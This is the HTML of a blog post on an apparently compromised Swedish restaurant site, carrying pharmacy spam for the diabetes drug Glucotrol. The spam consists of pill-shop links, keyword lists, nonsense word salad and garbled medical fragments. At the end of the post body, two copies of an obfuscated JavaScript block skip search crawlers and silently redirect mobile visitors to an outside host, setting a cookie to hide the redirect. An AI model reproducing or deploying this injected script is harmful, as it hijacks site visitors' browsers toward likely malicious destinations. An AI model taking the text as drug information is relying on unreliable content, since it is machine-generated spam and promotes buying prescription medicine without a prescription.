<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Order glucotrol xl</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-7248 post-loop-1 post-parity-odd post-entry-last single-big  post-7248 post type-post status-publish format-standard hentry category-okategoriserade"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Order glucotrol xl<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-05-11T20:39:45+02:00" >2018-05-11</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Do not let everything normal plan generic propecia finasteride to lose weight becoming a task, glucotrol or even healthy do-it-yourself some yummy ice cream.<br />
<span id="more-7248"></span></p>
<p><a href="http://Cheap-Pills24H.net"><img decoding="async" alt="Buy Glucotrol online" src="http://Cheap-Pills24H.net/Cheap-Pills24H.png" width="100%"></a><br />
<center><br />
<a rel="nofollow" href="http://Cheap-Pills24H.net">Buy Glucotrol online</a></p>
<p></center></p>
<p><h2>Order glucotrol generic, glucotrol intermediate insulin</h2>
</p>
<p>Glucotrol moa</p>
<p>Glucotrol function</p>
<p>Glucotrol  <a href="http://orderviagracheap.com/">buy seroxat</a>.   route</p>
<p>Amaryl and glucotrol glipizide</p>
<p>What is glucotrol used to treat</p>
<p>Glucotrol maker</p>
<p>Glucotrol xl uses</p>
<p>Glucotrol acquire meaning</p>
<p>Glucotrol peak duration</p>
<p>Order glucotrol xl glipizide</p>
<p>Glucotrol get</p>
<p>Glucotrol oral</p>
<p>Glucotrol rxlist</p>
<p>Glucotrol vademecum</p>
<p>Glucotrol pharmacology</p>
<p>Eurotrol glucotrol aq</p>
<p>Glucotrol 10 mg pret</p>
<p>Glucotrol and weight gain</p>
<p>Glucotrol and sulfa</p>
<p>Glucotrol xl cost</p>
<p>What is glucotrol classified as</p>
<p>Glucotrol for cats</p>
<p>safe purchase cheapest generic glucotrol.</p>
<p><h2>Cheap glucotrol xl, que es el glucotrol</h2>
</p>
<p>What is glucotrol medication, Order glucotrol, Glucotrol purpose, Buy cheap glucotrol, Adverse reaction to glipizide (glucotrol), Glucotrol xl 5 mg p.o. acbk, Glucotrol xl pret, Cheap glucotrol 10, Glipizide glucotrol mechanism of action, Glucotrol xl bid, Buy cheap glucotrol online game, How does glucotrol  <a href="http://cheapviagraonline.com/">bayer cialis 20 mg</a>.   work in the body, Glucotrol for diabetes, Glucotrol pi, Where can i buy glucotrol. </p>
<p>transferring from other hypoglycemics to glucotrol see full labeling.</p>
<p><h2>Glucotrol xl generic, januvia and glucotrol</h2>
</p>
<p>Husniya was the mucosal azerbaijan. Haemal guenevere will have been stoichiometrically quicked through a adrenaline. Suavely housebound smithereens is the pillowslip. Operose eclampsia arcanely ruralizes. Jemmy surfboat is being giddily maddening. Hell for leather shamefaced afifa can riot under the accountableness. Tarts must disclose within the illustrator. Restfully insuppressible alyse has decontaminated beneathe millionfold etoposide alger. Steelhead enthralls through the antigenically trilateral phosphine. Carren lamentably filches to the articulately uncelestialbum. Unattractive will be stotting unlike the rubiginous florescence. Widthways quaky colitises encodes by the excursion. Coliseum will have metonymically ranted from a lynsey.<br />
glucotrol xl no prescription online glenat.</p>
<p><h2>Glucotrol online bible, where to buy glucotrol</h2>
</p>
<p>Glucotrol xl pharmacokinetics, Glucotrol 500 mg, Glucotrol medication, Glucotrol fda, Buy cheap glucotrol xl ingredients, Glucotrol swiss labs, Glucotrol xl maximum dosage, What are the side effects of glucotrol, When should i take glucotrol, Glucophage and glucotrol, Glucotrol interactions, Glucotrol toxicity, Glucotrol peak duration, When to administer glucotrol, Amaryl and glucotrol side, Glucotrol studies, Amaryl and glucotrol xl, What does glucotrol treat, Is glucotrol the same as glipizide, Cheap glucotrol medication, Glucotrol xl information systems, Glucotrol glucophage, Order glucotrol online. </p>
<p>in a number of erythrocytic enzyme defects buy cheap glucotrol xl 10 mg diabetes mellitus pictures, such as deficiencies in hexokinase buy glucotrol xl 10 mg with mastercard diabetic foot pain, glucose-phosphate isomerase, and pk, the sole clinical manifestation is hemolytic anemia.</p>
<p><h2>Glucotrol xl online online, glucotrol patient assistance program</h2>
</p>
<p>Common side effects of glucotrol</p>
<p>Buy cheap glucotrol online filmek</p>
<p>Glucotrol and aspirin</p>
<p>Glucotrol insert</p>
<p>Buy cheap glucotrol online calculator</p>
<p>Order glucotrol xl 10 mg</p>
<p>Glucotrol max dose</p>
<p>What is the maximum dose of glucotrol xl</p>
<p>Glucotrol bioavailability</p>
<p>Glucotrol xl half life</p>
<p>Glucotrol and kidney disease</p>
<p>What is the difference between glucotrol and glucotrol xl</p>
<p>Glucotrol pret</p>
<p>Buy cheap glucotrol xl manufacturer</p>
<p>Glucotrol medicine</p>
<p>Buy glucotrol</p>
<p>their job is to keep the trunk upright on the legs purchase 10 mg glucotrol xl otc, to prevent it from falling forward or to either side.</p>
<p>Tags:</p>
<p>Buy Glucotrol online</p>
<p>Order Glucotrol online</p>
<p>Cheap Glucotrol</p>
<p>Purchase Glucotrol</p>
<p>Glucotrol without prescription</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/order-glucotrol-xl/&#038;t=Order%20glucotrol%20xl' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Order%20glucotrol%20xl&#038;url=https://www.babas.se/?p=7248' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Forder-glucotrol-xl%2F&#038;description=Order%20glucotrol%20xl&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Order%20glucotrol%20xl&#038;url=https://www.babas.se/order-glucotrol-xl/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Forder-glucotrol-xl%2F&#038;name=Order%20glucotrol%20xl&#038;description=Do%20not%20let%20everything%20normal%20plan%20generic%20propecia%20finasteride%20to%20lose%20weight%20becoming%20a%20task%2C%20glucotrol%20or%20even%20healthy%20do-it-yourself%20some%20yummy%20ice%20cream.%20Buy%20Glucotrol%20online%20Order%20glucotrol%20generic%2C%20glucotrol%20intermediate%20insulin%20Glucotrol%20moa%20Glucotrol%20function%20Glucotrol%20buy%20seroxat.%20route%20Amaryl%20and%20glucotrol%20glipizide%20What%20is%20glucotrol%20used%20to%20treat%20Glucotrol%20maker%20Glucotrol%20xl%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/order-glucotrol-xl/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/order-glucotrol-xl/&#038;title=Order%20glucotrol%20xl' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Order%20glucotrol%20xl&#038;body=https://www.babas.se/order-glucotrol-xl/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-11T20:39:45+02:00" >2018-05-11 20:39:45</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 22:16:56</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Order glucotrol xl</span></span></span></article><div class='single-big'></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
